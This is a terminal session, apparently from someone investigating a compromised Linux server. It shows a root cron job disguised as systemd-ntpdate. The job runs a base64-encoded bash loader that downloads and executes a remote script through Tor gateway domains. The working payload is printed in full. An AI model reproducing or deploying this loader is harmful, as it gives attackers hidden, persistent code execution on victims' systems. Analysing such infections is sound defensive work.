 [root@SCVM30 11:09:32 cron.d]$pwd
/etc/cron.d
[root@SCVM30 11:09:43 cron.d]$ls
0hourly           amphi     consul         crab     envoy       harbor   prometheus  restart_job_center_if_hang  siren    zbs-scavenger
0systemd-ntpdate  aquarium  consul-server  dolphin  envoy-xds  octopus  raid-check  rotate_logs_if_necessary    sysstat
[root@SCVM30 11:09:46 cron.d]$cat 0systemd-ntpdate
0 * * * * root /lib/systemd/systemd-ntpdate
[root@SCVM30 11:09:54 cron.d]$file /lib/systemd/systemd-ntpdate
/lib/systemd/systemd-ntpdate: Bourne-Again shell script, ASCII text executable, with very long lines
[root@SCVM30 11:10:03 cron.d]$cat /lib/systemd/systemd-ntpdate
#!/bin/bash
exec &>/dev/null
ntpdate ntp.aliyun.com
sleep 62
echo ZXhlYyAmPi9kZXYvbnVsbApleHBvcnQgUEFUSD0kUEFUSDovYmluOi9zYmluOi91c3IvYmluOi91c3Ivc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW4KdDl
0b3JudHBheG53Nnl4aGw0CnUoKSB7Cng9L2Nybgp3Z2V0ICl0MSAtVDE4MCAtcVUtIC1PLSAtLW5vLWNoZWNrLWNlcnRpZmljYXRlICQxJHggfHwgY3VybCAtbTE4MCAtZnNTTGt
BLSAkMSR4Cn0KaWYgISBscyAvcHJvYy8kKGNhdCAvdG1wLy5YMTEtdW5peC8wMSkvaW87IHRoZW4KKAp1ICR0Lm9uaW9uLmdsYXNzIHx8CnUgJHQuY2l2aWNsaW5rLm5ldHdvcms
gfHwKdSAkdC5vbmlvbi5tbiB8fAp1ICR0Lm9uaW9uLnNoIHx8CnUgJHQub25pb24uaW4ubmV0IHx8CnUgJHQudG9yMndlYi5pbyB8fAp1ICR0LjR0b3IubWwgfHwKdSAkdC5vbml
vbi50bwopfGJhc2gKZmkK|base64 -d|bash
[root@SCVM30 11:10:10 cron.d]$